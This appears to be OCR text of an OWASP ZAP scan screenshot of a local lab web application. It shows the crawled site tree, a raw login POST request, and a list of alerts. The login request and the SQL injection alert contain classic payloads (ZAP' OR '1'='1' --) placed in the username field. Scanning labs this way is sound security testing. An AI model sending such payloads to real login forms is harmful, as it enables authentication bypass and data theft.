 Header: Text
Body: Text
Sites
http://192.168.0.103
GET:favicon.ico
GET:lab1_hoavp
lab1_hoavp
GET:css
css
GET:index.html
GET:pages
pages
GET:/
GET:forgot.php
GET:login.php
POST:login.php()(password,userr
GET:login.php(password,username)
GET:register.php
1
POST http://192.168.0.103/lab1_hoavp/pages/login.php HTTP/1.1
host: 192.168.0.103
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://192.168.0.103/lab1_hoavp/pages/login.php
content-length: 54
Cookie: PHPSESSID=3n71c4u1l604a4k47mjto797lv
username=ZAP%27+AND+%271%27%3D%271%27+--+&password=ZAP
History
Search
Alerts
Output
Active Scan
Spider
AJAX Spider
Params
Alerts (19)
SQL Injection (3)
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set
Directory Browsing (2)
Hidden File Found (2)
Missing Anti-clickjacking Header (7)
Parameter Tampering
Big Redirect Detected (Potential Sensitive Info
Cookie No HttpOnly Flag (2)
Cookie without SameSite Attribute (2)
2
SQL Injection
URL: http://192.168.0.103/lab1_hoavp/pages/login.php
Risk: High
Confidence: Medium
Parameter: username
Attack: ZAP' OR '1'='1' --
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 - SQL Injection)
Input Vector: Form Query
Description:
SQL injection may be possible.
Alerts 1 6 6 6 Main Proxy: localhost:8080
Current Scans 0 0 0 2 0 0 0 0